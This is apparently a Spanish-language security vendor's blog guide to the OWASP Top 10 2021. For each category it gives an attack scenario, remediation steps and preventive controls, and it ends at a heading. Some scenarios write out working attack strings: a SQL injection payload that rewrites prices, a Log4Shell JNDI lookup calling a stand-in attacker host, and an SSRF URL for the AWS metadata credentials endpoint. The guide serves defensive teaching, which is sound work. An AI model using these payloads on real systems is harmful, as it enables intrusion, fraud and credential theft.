El panorama digital evoluciona, pero las amenazas fundamentales persisten. La lista OWASP Top 10 2021 sigue siendo una hoja de ruta esencial para cualquier organización que busque fortalecer sus defensas digitales, desde pymes hasta empresas con estrictos requisitos de cumplimiento normativo como ISO 27001 o el Esquema Nacional de Seguridad (ENS). Ignorar estas vulnerabilidades no es una opción; es una invitación a sufrir brechas de datos, pérdidas financieras y daños irreparables a la reputación.

En esta guía detallada, no solo desglosaremos cada una de las diez principales categorías de riesgo. Transformaremos la teoría en acción, utilizando ejemplos prácticos para mostrarte cómo un atacante explota estas debilidades y, lo más importante, qué pasos concretos debes seguir para remediar y prevenir estos ataques en tu propia infraestructura. Aprenderás a identificar, solucionar y fortalecer tus sistemas contra las amenazas más críticas que enfrentan las aplicaciones web hoy en día, asegurando que tu negocio no sea la próxima víctima.



1. A01:2021 – Broken Access Control

El Control de Acceso Roto (Broken Access Control) encabeza la lista OWASP Top 10 2021, ascendiendo desde la quinta posición. Esta vulnerabilidad ocurre cuando un usuario puede acceder a datos o ejecutar acciones que exceden sus permisos legítimos, un riesgo crítico que afecta al 94% de las aplicaciones analizadas por OWASP.

Resumen del Caso: Acceso no autorizado a datos de clientes

Imagina una plataforma de e-learning donde un estudiante puede acceder a su perfil a través de una URL como https://academia.com/perfil?id=123. Un atacante, autenticado como un estudiante normal, simplemente modifica el parámetro id en la URL a 124. Si la aplicación no verifica que el usuario autenticado (id=123) tiene permiso para ver el perfil 124, le mostrará los datos personales y el progreso del otro estudiante. Este tipo de ataque, conocido como Referencia Directa Insegura a Objetos (IDOR), permite al atacante escalar privilegios horizontalmente y acceder a la información de miles de usuarios cambiando secuencialmente el ID.

Análisis Técnico Paso a Paso

- Identificación del Vector: El atacante localiza un punto de entrada donde un identificador de usuario se pasa directamente en la URL, como

?id=123. - Manipulación del Parámetro: Utilizando herramientas como un proxy de intercepción (ej. Burp Suite), el atacante modifica sistemáticamente el valor del parámetro

id(124,125,126, etc.). - Explotación: La aplicación, al carecer de una comprobación de autorización en el backend, procesa la solicitud y devuelve los datos del usuario correspondiente al ID manipulado, filtrando información sensible.

Remediación Inmediata

- Revisión Urgente de Código: Identificar y parchear todos los endpoints que usan identificadores de objetos directos para añadir una validación de propiedad.

- Implementar Control de Acceso Centralizado: Añadir un middleware o una función que verifique en cada solicitud si el usuario autenticado tiene permisos sobre el recurso solicitado.

- Invalidar Sesiones Activas: Forzar el cierre de sesión de todos los usuarios para invalidar tokens que pudieran haber sido comprometidos.

Prevención con Controles Concretos

- Implementa denegación por defecto: La política base debe ser negar el acceso a todos los recursos. Solo se deben conceder permisos explícitamente a roles específicos.

- Utiliza Referencias Indirectas: En lugar de exponer IDs de base de datos (

123), usa identificadores indirectos como UUIDs que no son secuenciales ni predecibles. - Centraliza la gestión de accesos: Utiliza un único componente, reutilizable y bien probado, para gestionar todas las validaciones de acceso en la aplicación.

Como muestra el resumen, la alta prevalencia de esta vulnerabilidad y la facilidad de explotación de vectores como IDOR la convierten en una prioridad absoluta.

2. A02:2021 – Cryptographic Failures

Los Fallos Criptográficos (Cryptographic Failures) ocupan el segundo lugar en la lista OWASP Top 10 2021. Esta categoría, antes conocida como "Exposición de Datos Sensibles", se centra en las debilidades relacionadas con la criptografía (o su ausencia total), que provocan la filtración de información crítica como contraseñas, datos bancarios o información personal.

Resumen del Caso: Robo de datos de tarjetas de crédito en un e-commerce

Un comercio online almacena los datos de las tarjetas de crédito de sus clientes en la base de datos para facilitar compras futuras. Sin embargo, en lugar de utilizar un cifrado fuerte, los datos se almacenan en texto plano o utilizando un algoritmo obsoleto como DES. Un atacante logra explotar otra vulnerabilidad (como una inyección SQL) para obtener un volcado de la base de datos. Al encontrar los datos de las tarjetas sin protección adecuada, puede robarlos y utilizarlos para realizar transacciones fraudulentas, generando un enorme daño financiero y reputacional para la empresa.

Análisis Técnico Paso a Paso

- Explotación Inicial: El atacante utiliza una vulnerabilidad de Inyección SQL para acceder a la base de datos.

- Exfiltración de Datos: El atacante extrae la tabla que contiene la información de los clientes, incluyendo los detalles de las tarjetas de crédito.

- Compromiso de Datos: Debido a que los datos están en texto plano o cifrados débilmente, el atacante puede leerlos directamente o romper el cifrado con herramientas de bajo coste.

Remediación Inmediata

- Aislar el Servidor Comprometido: Desconectar el servidor de la base de datos de la red para detener la exfiltración.

- Invalidar Datos Comprometidos: Notificar inmediatamente al procesador de pagos para invalidar las tarjetas de crédito expuestas.

- Restaurar desde un Backup Seguro: Restaurar la base de datos desde una copia de seguridad anterior al incidente y aplicar los parches de seguridad necesarios.

Prevención con Controles Concretos

- Cifra toda la información sensible: Utiliza algoritmos de cifrado fuertes y modernos, como AES-256 para datos en reposo y TLS 1.3 para datos en tránsito.

- Aplica hashing adaptativo para contraseñas: Nunca almacenes contraseñas en texto plano. Implementa funciones de hashing robustas como Argon2, scrypt o bcrypt.

- Gestiona las claves de forma segura: Almacena las claves criptográficas en un sistema seguro, como un gestor de secretos (ej. HashiCorp Vault) o un HSM (Hardware Security Module), separadas de los datos que cifran.

En DragonSec, nuestros análisis identifican configuraciones criptográficas débiles, el uso de protocolos inseguros y la exposición de datos sensibles, asegurando que tus activos más valiosos permanezcan inaccesibles.

3. A03:2021 – Injection

Las fallas de Inyección (Injection) descienden del primer puesto, pero se mantienen como una de las amenazas más críticas en el OWASP Top 10 2021. Ocurre cuando una aplicación envía datos no confiables a un intérprete como parte de un comando o consulta, permitiendo a los atacantes ejecutar código malicioso.

Resumen del Caso: Manipulación de precios mediante SQL Injection

Un comercio online permite a los usuarios buscar productos a través de un formulario. Un atacante descubre que el campo de búsqueda es vulnerable a Inyección SQL. Al introducir una carga útil diseñada, logra modificar la consulta a la base de datos que se ejecuta en el backend. En lugar de buscar un producto, el atacante inyecta una consulta UPDATE que cambia el precio de un producto de alto valor a 1€. Luego, procede a comprar el artículo a ese precio irrisorio antes de que el equipo de seguridad se dé cuenta del ataque.

Análisis Técnico Paso a Paso

- Detección de la Vulnerabilidad: El atacante introduce caracteres especiales como

'o"en el formulario de búsqueda y analiza la respuesta de error del servidor, que revela una sintaxis SQL incorrecta, confirmando la vulnerabilidad. - Construcción del Payload: El atacante crea una carga útil SQL maliciosa. Por ejemplo:

producto'; UPDATE productos SET precio = 1 WHERE id = 999; --. - Explotación: La aplicación concatena esta entrada directamente en la consulta SQL, ejecutando el comando

UPDATEmalicioso en la base de datos.

Remediación Inmediata

- Desactivar el Módulo Afectado: Poner temporalmente fuera de línea la funcionalidad de búsqueda o el sitio completo para detener el ataque.

- Identificar Transacciones Fraudulentas: Revisar los registros de ventas para identificar y cancelar todas las compras realizadas a precios manipulados.

- Restaurar Precios Correctos: Restaurar la tabla de productos desde una copia de seguridad reciente para revertir los cambios de precios no autorizados.

Prevención con Controles Concretos

- Utiliza consultas parametrizadas: Implementa prepared statements. Esto asegura que el intérprete distinga claramente entre el código del comando y los datos, evitando que la entrada del usuario sea ejecutada.

- Valida y sanea las entradas: Aplica una validación de entradas del lado del servidor basada en una "lista blanca" (whitelist), aceptando únicamente los caracteres y formatos esperados.

- Aplica el principio de mínimo privilegio: Configura las cuentas de la base de datos que utiliza la aplicación con los permisos mínimos necesarios (ej. solo

SELECT), evitando que pueda ejecutar comandosUPDATEoDELETEsi no es estrictamente necesario.

Para comprender mejor cómo se explotan estas vulnerabilidades, el siguiente vídeo ofrece una demostración práctica.

La persistencia de las fallas de inyección demuestra la importancia de un desarrollo seguro. Para obtener más información, descubre cómo protegemos tu aplicación contra vulnerabilidades de inyección y otros riesgos.

4. A04:2021 – Diseño Inseguro

El Diseño Inseguro (Insecure Design) es una nueva categoría en la lista OWASP Top 10 2021, destacando que la seguridad debe ser parte de la arquitectura desde el inicio. Se enfoca en los riesgos relacionados con fallos de diseño, que no pueden solucionarse con una implementación perfecta porque los controles de seguridad necesarios simplemente nunca fueron concebidos.

Resumen del Caso: Abuso de la función "invitar amigo"

Una plataforma de marketing digital ofrece créditos a los usuarios por cada amigo que inviten y se registre. El sistema fue diseñado sin considerar posibles abusos. Un atacante crea un script que genera miles de direcciones de correo electrónico falsas y automatiza el proceso de invitación y registro a través de la API de la plataforma. Como resultado, el atacante acumula una cantidad masiva de créditos de forma fraudulenta, que luego utiliza para obtener servicios gratuitos, causando una pérdida económica directa a la empresa. El fallo no está en el código, sino en el diseño que no previó límites de tasa (rate limiting) ni mecanismos anti-abuso.

Análisis Técnico Paso a Paso

- Ingeniería Inversa de la API: El atacante analiza las llamadas a la API que se realizan al invitar a un amigo y al registrar una nueva cuenta.

- Creación del Script: Desarrolla un script (ej. en Python) que automatiza estas llamadas a la API, generando correos electrónicos temporales para cada nuevo registro.

- Explotación a Escala: El script se ejecuta en un bucle, creando miles de cuentas falsas y asignando los créditos de referido a la cuenta principal del atacante.

Remediación Inmediata

- Desactivar la Funcionalidad: Deshabilitar temporalmente el programa de referidos para detener la hemorragia de créditos.

- Identificar y Bloquear Cuentas Fraudulentas: Analizar los registros para identificar la cuenta principal del atacante y las miles de cuentas falsas creadas, y proceder a su bloqueo.

- Revertir Créditos: Invalidar todos los créditos obtenidos de forma fraudulenta.

Prevención con Controles Concretos

- Implementa el modelado de amenazas: Utiliza técnicas como STRIDE durante la fase de diseño para identificar y evaluar posibles amenazas y escenarios de abuso para cada nueva funcionalidad.

- Aplica Rate Limiting y Throttling: Establece límites en el número de acciones que un usuario o una dirección IP puede realizar en un período de tiempo determinado (ej. máximo 10 invitaciones por hora).

- Introduce Verificación Adicional: Requiere verificación por CAPTCHA o validación de correo electrónico/teléfono para los nuevos registros para dificultar la automatización.

En DragonSec, promovemos la filosofía "shift-left", ayudando a los equipos a integrar la seguridad en la fase de diseño, identificando fallos arquitectónicos antes de que se conviertan en vulnerabilidades explotables.

5. A05:2021 – Security Misconfiguration

La Configuración de Seguridad Incorrecta (Security Misconfiguration) asciende en el OWASP Top 10 2021. Esta vulnerabilidad surge cuando los ajustes de seguridad se definen, implementan o mantienen de forma deficiente, ya sea en servidores, bases de datos, frameworks o servicios en la nube.

Resumen del Caso: Exposición de datos por un bucket S3 mal configurado

Una empresa de análisis de datos utiliza un bucket de Amazon S3 para almacenar temporalmente informes generados para sus clientes. Por un error humano durante la configuración, el bucket se deja con permisos de acceso público ("lectura para todos"). Un investigador de seguridad, utilizando herramientas automatizadas de escaneo, descubre este bucket expuesto. Dentro, encuentra miles de ficheros con información sensible de los clientes de la empresa, incluyendo datos personales y análisis de negocio confidenciales, que han estado accesibles para cualquiera en Internet.

Análisis Técnico Paso a Paso

- Descubrimiento: Un atacante utiliza herramientas como

S3Scannerpara buscar buckets de S3 con nombres predecibles o comunes asociados a la empresa objetivo. - Verificación de Permisos: La herramienta intenta acceder al bucket sin autenticación. Como los permisos están configurados como públicos, puede listar y descargar el contenido.

- Exfiltración: El atacante descarga de forma masiva todos los ficheros del bucket, comprometiendo la totalidad de los datos almacenados.

Remediación Inmediata

- Cambiar Permisos del Bucket: Acceder a la consola de AWS y cambiar inmediatamente los permisos del bucket S3 a privado, bloqueando todo acceso público.

- Evaluar el Alcance de la Brecha: Analizar los logs de acceso de S3 para determinar qué ficheros fueron accedidos, desde qué direcciones IP y durante cuánto tiempo.

- Rotar Credenciales: Si en los datos expuestos había claves de API o credenciales, rotarlas inmediatamente.

Prevención con Controles Concretos

- Automatiza el proceso de hardening: Utiliza herramientas de Infraestructura como Código (IaC) como Terraform o CloudFormation con políticas de seguridad integradas (ej. Sentinel,

cfn-lint) para desplegar configuraciones seguras por defecto. - Implementa Escaneos de Configuración: Utiliza herramientas de Gestión de la Postura de Seguridad en la Nube (CSPM) para escanear continuamente tus entornos en la nube y detectar configuraciones incorrectas.

- Elimina componentes innecesarios: Deshabilita o desinstala cualquier característica, puerto, servicio o componente que no sea estrictamente necesario para el funcionamiento de la aplicación.

En DragonSec, nuestros análisis automatizados revisan la configuración de tus servidores y servicios en la nube, detectando desde permisos incorrectos hasta cabeceras de seguridad ausentes.

6. A06:2021 – Vulnerable and Outdated Components

La categoría de Componentes Vulnerables y Desactualizados (Vulnerable and Outdated Components) asciende en la lista OWASP Top 10 2021, reflejando el creciente riesgo en la cadena de suministro de software. Si uno de los componentes de terceros (librerías, frameworks) tiene una vulnerabilidad conocida y no se actualiza, toda la aplicación se vuelve vulnerable.

Resumen del Caso: Compromiso del servidor a través de Log4Shell

Una empresa utiliza una aplicación Java que depende de una versión antigua y vulnerable de la librería de registro Log4j. Un atacante descubre esto y envía una cadena maliciosa (ej. ${jndi:ldap://atacante.com/a}) a un campo de entrada que la aplicación registra, como un formulario de contacto o una cabecera HTTP User-Agent. El servidor, al procesar este log, interpreta la cadena y se conecta al servidor LDAP controlado por el atacante. Este servidor malicioso responde con una carga útil que permite la Ejecución Remota de Código (RCE), otorgando al atacante control total sobre el servidor de la empresa.

Análisis Técnico Paso a Paso

- Identificación de la Dependencia Vulnerable: El atacante utiliza escáneres automatizados para encontrar aplicaciones que utilizan versiones de Log4j anteriores a la 2.15.0.

- Envío del Payload JNDI: El atacante envía la carga útil maliciosa a cualquier punto de entrada que sea registrado por la aplicación.

- Ejecución Remota de Código: El servidor de la víctima resuelve la búsqueda JNDI, descarga y ejecuta el código malicioso del servidor del atacante, resultando en un compromiso total del sistema.

Remediación Inmediata

- Aislar el Sistema: Desconectar inmediatamente el servidor afectado de la red para contener la amenaza.

- Actualizar la Librería: Actualizar la dependencia Log4j a la última versión parcheada en todos los sistemas.

- Búsqueda de Indicadores de Compromiso (IoC): Analizar los logs y el sistema de ficheros en busca de actividad maliciosa para determinar si el atacante ha establecido persistencia.

Prevención con Controles Concretos

- Implementa análisis de composición de software (SCA): Utiliza herramientas automatizadas en tu pipeline de CI/CD (ej.

npm audit,OWASP Dependency-Check) para escanear dependencias y detectar vulnerabilidades conocidas de forma continua. - Crea un inventario de componentes (SBOM): Mantén un Software Bill of Materials para saber exactamente qué componentes y versiones estás utilizando en cada aplicación.

- Define un proceso de gestión de parches: Cuando se descubre una vulnerabilidad en un componente, debes tener un plan para evaluar el riesgo, probar y desplegar el parche de seguridad lo más rápido posible.

En DragonSec, nuestros escaneos de vulnerabilidades analizan en profundidad las dependencias de tu aplicación para detectar componentes desactualizados o con fallos conocidos.

7. A07:2021 – Fallos de Identificación y Autenticación

Anteriormente "Autenticación Rota", esta categoría del OWASP Top 10 2021 abarca todos los defectos relacionados con la confirmación de la identidad del usuario, la gestión de sesiones y los procesos de autenticación, lo que permite a los atacantes suplantar la identidad de usuarios legítimos.

Resumen del Caso: Toma de control de cuenta mediante credential stuffing

Una gran brecha de datos en otra plataforma popular (ej. una red social) expone millones de combinaciones de correo electrónico y contraseña. Un atacante toma esta lista y utiliza un script automatizado para probar esas mismas credenciales en el formulario de inicio de sesión de tu sitio web. Dado que muchos usuarios reutilizan contraseñas, el atacante logra acceder a cientos de cuentas de tu plataforma. El ataque tiene éxito porque el sitio no implementa defensas contra ataques de fuerza bruta, como el bloqueo de cuentas tras múltiples intentos fallidos o la exigencia de MFA.

Análisis Técnico Paso a Paso

- Obtención de Credenciales: El atacante adquiere listas de credenciales (combos email/contraseña) de brechas de datos anteriores en la dark web.

- Automatización del Ataque: Utiliza una herramienta como

Hydrao un script personalizado para enviar miles de solicitudes de inicio de sesión a tu aplicación, probando cada combinación de la lista. - Compromiso de Cuentas: El script registra las credenciales que funcionan, otorgando al atacante acceso a las cuentas de los usuarios que reutilizaron sus contraseñas.

Remediación Inmediata

- Identificar y Bloquear IPs Maliciosas: Analizar los logs del servidor web para identificar las direcciones IP que realizan un volumen masivo de intentos de inicio de sesión y bloquearlas en el firewall.

- Forzar el Restablecimiento de Contraseña: Invalidar las contraseñas de todas las cuentas comprometidas y forzar a los usuarios a crear una nueva contraseña en su próximo inicio de sesión.

- Notificar a los Usuarios Afectados: Informar a los usuarios cuyas cuentas fueron accedidas sobre el incidente y recomendarles cambiar sus contraseñas en otros servicios si las reutilizan.

Prevención con Controles Concretos

- Implementa la autenticación multifactor (MFA): Añade una capa extra de seguridad que requiere una segunda forma de verificación (ej. un código de una app), lo que neutraliza los ataques de credential stuffing.

- Aplica políticas de contraseñas seguras: Utiliza las directrices de NIST 800-63B. Implementa bloqueos de cuenta tras varios intentos fallidos para mitigar ataques de fuerza bruta.

- Monitoriza Credenciales Comprometidas: Utiliza servicios que te alerten si las contraseñas de tus usuarios aparecen en brechas de datos públicas.

En DragonSec, nuestros análisis de seguridad revisan tus flujos de autenticación, desde el inicio de sesión hasta la recuperación de contraseñas, para proteger a tus usuarios contra la suplantación de identidad.

8. A08:2021 – Fallos de Integridad de Software y Datos

Esta nueva categoría en el OWASP Top 10 2021 aborda los riesgos de la cadena de suministro de software. Surge cuando un sistema confía en datos, librerías o actualizaciones sin verificar su integridad, permitiendo que código malicioso se ejecute con los mismos privilegios que la aplicación.

Resumen del Caso: Ataque a la cadena de suministro mediante un paquete comprometido

Un desarrollador de una popular librería de JavaScript de código abierto, utilizada por miles de aplicaciones web, sufre el robo de sus credenciales de NPM (el gestor de paquetes de Node.js). Un atacante utiliza estas credenciales para publicar una nueva versión de la librería que contiene código malicioso (un "cryptominer"). Todas las aplicaciones que tienen configurada la actualización automática de dependencias descargan e instalan esta versión troyanizada. Como resultado, los servidores de miles de empresas comienzan a minar criptomonedas para el atacante, consumiendo recursos de CPU y ralentizando sus servicios.

Análisis Técnico Paso a Paso

- Compromiso de Credenciales: El atacante obtiene las credenciales del desarrollador a través de phishing o malware.

- Publicación Maliciosa: El atacante accede a la cuenta de NPM y publica una versión parcheada (ej. de 3.4.1 a 3.4.2) de la librería, añadiendo el código malicioso.

- Distribución Automática: Los sistemas de CI/CD de las empresas víctimas ejecutan

npm installonpm update, descargando la versión comprometida sin saberlo. El código malicioso se ejecuta en sus servidores.

Remediación Inmediata

- Identificar y Eliminar el Paquete Malicioso: Utilizar escáneres de dependencias para identificar el paquete comprometido y hacer un downgrade a una versión segura o eliminarlo.

- Bloquear Conexiones Salientes: Analizar el tráfico de red para identificar las conexiones que establece el malware y bloquearlas en el firewall.

- Rotar Claves del Desarrollador: El mantenedor del paquete debe revocar las credenciales robadas y publicar una nueva versión segura después de una auditoría completa.

Prevención con Controles Concretos

- Verifica las firmas digitales y hashes: Antes de instalar una dependencia, comprueba su hash de integridad (ej.

package-lock.jsonen npm) para asegurar que el paquete no ha sido manipulado desde que fue publicado. - Fija las Versiones de Dependencias: Evita usar rangos de versiones (

^1.2.3) en tus ficheros de dependencias. Fija versiones exactas (1.2.3) para evitar que se instalen automáticamente actualizaciones no verificadas. - Asegura el proceso de deserialización: Aplica restricciones de tipo estrictas durante la deserialización para prevenir la ejecución de código arbitrario a partir de datos no confiables.

DragonSec te ayuda a fortalecer tu cadena de suministro de software, revisando dependencias y configuraciones de pipelines CI/CD.

9. A09:2021 – Fallos de Registro y Supervisión de la Seguridad

Esta categoría del OWASP Top 10 2021 resalta la incapacidad de las organizaciones para detectar y responder a brechas de seguridad de manera oportuna. Sin un sistema adecuado, los ataques pueden pasar desapercibidos durante meses.

Resumen del Caso: Exfiltración de datos lenta y sigilosa

Un atacante logra comprometer un servidor web a través de una vulnerabilidad. En lugar de realizar una acción destructiva inmediata, su objetivo es robar la base de datos de clientes de forma sigilosa. Durante semanas, el atacante escribe un script que comprime y extrae pequeñas porciones de la base de datos (unos pocos megabytes cada día) y las envía a un servidor externo. Como la empresa no tiene un sistema de monitorización de logs centralizado ni alertas sobre actividad anómala (como procesos inesperados o conexiones de red salientes a destinos desconocidos), el ataque pasa completamente desapercibido hasta que los datos de sus clientes aparecen a la venta en un foro de la dark web.

Análisis Técnico Paso a Paso

- Compromiso Inicial: El atacante explota una vulnerabilidad para obtener un shell en el servidor.

- Movimiento Lateral y Persistencia: El atacante establece persistencia (ej. creando una tarea cron) y busca la base de datos.

- Exfiltración Lenta: Durante semanas, un script automatizado extrae pequeñas cantidades de datos para evitar disparar alertas de monitorización de ancho de banda. Los logs de estas acciones solo se guardan localmente en el servidor comprometido.

Remediación Inmediata

- Aislar el Sistema: Desconectar el servidor de la red para detener la exfiltración.

- Análisis Forense: Crear una imagen del disco del servidor comprometido para un análisis forense posterior y determinar el alcance completo del compromiso.

- Reconstruir desde Cero: Reconstruir el servidor desde una imagen limpia y segura, aplicando todos los parches de seguridad y restaurando los datos desde un backup verificado.

Prevención con Controles Concretos

- Centraliza y protege los registros: Utiliza una solución centralizada como un SIEM (Security Information and Event Management) para agregar y correlacionar registros de múltiples fuentes (servidores, firewalls, aplicaciones).

- Implementa alertas automatizadas: Configura alertas en tiempo real para actividades sospechosas, como múltiples inicios de sesión fallidos, ejecución de comandos inusuales o conexiones salientes a IPs sospechosas.

- Registra eventos de seguridad críticos: Asegúrate de registrar todos los intentos de autenticación (exitosos y fallidos), fallos de control de acceso y errores de validación de entradas con contexto suficiente.

Mejora la supervisión de la seguridad en tu sitio web con DragonSec y reduce el tiempo de detección de amenazas.

10. A10:2021 – Server-Side Request Forgery (SSRF)

La Falsificación de Solicitudes del Lado del Servidor (SSRF) es una nueva incorporación al OWASP Top 10 2021. Se produce cuando una aplicación web obtiene un recurso remoto sin validar adecuadamente la URL proporcionada por el usuario, permitiendo a un atacante obligar al servidor a enviar peticiones maliciosas a sistemas internos.

Resumen del Caso: Extracción de credenciales de AWS

Una aplicación web permite a los usuarios importar su foto de perfil desde una URL externa. Un atacante introduce la siguiente URL especial en el campo correspondiente: http://169.254.169.254/latest/meta-data/iam/security-credentials/rol-aplicacion. Esta dirección IP es el servicio de metadatos de instancia de AWS. El servidor de la aplicación, al intentar "descargar la imagen", realiza una petición a esta URL interna. El servicio de metadatos responde con las credenciales de AWS temporales (access key, secret key, y token) asociadas al rol de la instancia. Con estas credenciales, el atacante puede acceder a otros servicios de AWS de la empresa, como buckets S3 o bases de datos RDS.

Análisis Técnico Paso a Paso

- Identificación del Vector: El atacante encuentra una funcionalidad que acepta una URL como entrada y la procesa en el lado del servidor.

- Construcción del Payload: El atacante crea una URL que apunta a un servicio interno conocido, como el servicio de metadatos de la nube.

- Explotación: El servidor de la víctima realiza la solicitud a la URL interna y devuelve la respuesta al atacante, que en este caso contiene credenciales sensibles.

Remediación Inmediata

- Desplegar Reglas de WAF: Implementar una regla en el Web Application Firewall (WAF) para bloquear peticiones que contengan patrones de SSRF conocidos (ej.

169.254.169.254). - Rotar las Credenciales Comprometidas: Acceder a la consola de AWS IAM y rotar inmediatamente las credenciales del rol que fue comprometido.

- Desactivar la Funcionalidad Vulnerable: Deshabilitar la importación de imágenes desde URL hasta que se pueda implementar un parche seguro.

Prevención con Controles Concretos

- Valida y sanea las entradas del usuario: Utiliza una lista blanca (allow list) de dominios, protocolos y puertos permitidos. Rechaza cualquier petición que no cumpla con esta lista.

- Aísla la red: Configura reglas de firewall para que el servidor que procesa las peticiones no pueda acceder a recursos de la red interna. Las peticiones a servicios externos deberían realizarse a través de un proxy dedicado.

- Deshabilita esquemas de URL innecesarios: Limita los protocolos que la aplicación puede manejar (ej. solo

httpyhttps), deshabilitando otros comofile://,ftp://ogopher://.

En DragonSec, nuestros análisis están diseñados para detectar vulnerabilidades SSRF, asegurando que existan controles robustos para impedir que los atacantes comprometan tu infraestructura interna.

Comparativa de Riesgos OWASP Top 10 2021

| Vulnerabilidad | Complejidad de Implementación 🔄 | Requisitos de Recursos ⚡ | Resultados Esperados 📊 | Casos de Uso Ideales 💡 | Ventajas Clave ⭐ |

|---|---|---|---|---|---|

| A01:2021 – Control de Acceso Roto | Alta, requiere aplicación consistente y lógica compleja | Medios-alto, requiere control centralizado y pruebas exhaustivas | Mitigación de accesos no autorizados, alta seguridad | Sistemas con múltiples niveles de permisos y usuarios | Amplios recursos y protección integrada en frameworks |

| A02:2021 – Fallos Criptográficos | Alta, criptografía compleja y gestión de claves | Medios, impacto en rendimiento y gestión operativa | Protección de datos sensibles en tránsito y reposo | Aplicaciones que manejan datos sensibles y cifrado | Bibliotecas fuertes y estándares bien establecidos |

| A03:2021 – Inyección | Media-alta, requiere validación y consultas parametrizadas | Medios, requiere entrenamiento de desarrolladores | Prevención de ejecución de comandos maliciosos | Aplicaciones que usan interpretes SQL, NoSQL, comandos | Métodos claros de prevención y herramientas automatizadas |

| A04:2021 – Diseño Inseguro | Alta, se debe integrar seguridad en fases tempranas | Variable, depende de integración de expertos y tiempo | Reducción de vulnerabilidades a nivel arquitectónico | Proyectos nuevos y arquitecturas críticas | Reduce costos y deuda técnica, mejora calidad inicial |

| A05:2021 – Mala Configuración de Seguridad | Media, requiere gestión y automatización constante | Media, automatización y auditorías continuas | Evita exposiciones por configuraciones incorrectas | Entornos complejos y multi-capa, servicios en la nube | Fácil de detectar con herramientas y corregir sin código |

| A06:2021 – Componentes Vulnerables y Obsoletos | Media, requiere análisis constante y control de dependencias | Media, uso de herramientas SCA e inventarios | Reducir riesgos de terceros y vulnerabilidades conocidas | Proyectos con uso intenso de librerías externas | Buenas herramientas y bases de datos públicas disponibles |

| A07:2021 – Fallos en Identificación y Autenticación | Media-alta, implica implementación segura y balance UX | Media, uso de servicios MFA y gestores de sesión | Protección contra suplantación y acceso no autorizado | Aplicaciones con inicio de sesión y gestión de sesión | Estándares maduros y amplio soporte en proveedores |

| A08:2021 – Fallos en Integridad de Software y Datos | Alta, integración de firmas digitales y verificaciones | Media-alta, implica controles en pipelines y dependencias | Protección contra actualizaciones y datos manipulados | Sistemas CI/CD y cadena de suministro de software | Tecnologías maduras y estándares emergentes |

| A09:2021 – Fallos en Registro y Monitoreo | Media, requiere infraestructura de logging y análisis | Media-alta, almacenamiento y herramientas SIEM | Detección y respuesta temprana a incidentes | Organizaciones con operaciones y respuesta a incidentes | Plataformas maduras y opciones de código abierto |

| A10:2021 – SSRF (Falsificación de Solicitudes Server-Side) | Media, difícil en sistemas que requieren recursos externos | Media, validación y segmentación de red | Prevención de accesos internos no autorizados | Aplicaciones que hacen solicitudes HTTP a terceros | Patrón de ataque bien documentado y protecciones en frameworks |

De la Teoría a la Acción: Asegura tu Futuro Digital con DragonSec

A lo largo de este análisis detallado del OWASP Top 10 2021, hemos desglosado las diez vulnerabilidades más críticas que amenazan a las aplicaciones web modernas. Desde el control de acceso roto (A01) hasta las falsificaciones de solicitudes del lado del servidor (A10), cada categoría representa una puerta de entrada potencial para los ciberdelincuentes, con consecuencias que pueden ir desde la filtración de datos sensibles hasta la interrupción completa del negocio.

Comprender estos riesgos es el primer paso, pero la verdadera ciberseguridad se basa en la implementación práctica y continua de defensas robustas. El panorama de amenazas evoluciona a una velocidad vertiginosa; lo que hoy es una configuración segura, mañana puede ser un punto débil explotable. Por ello, la seguridad no es un proyecto con un fin, sino un proceso cíclico de identificación, protección, detección y respuesta.

Principales Conclusiones y Pasos a Seguir

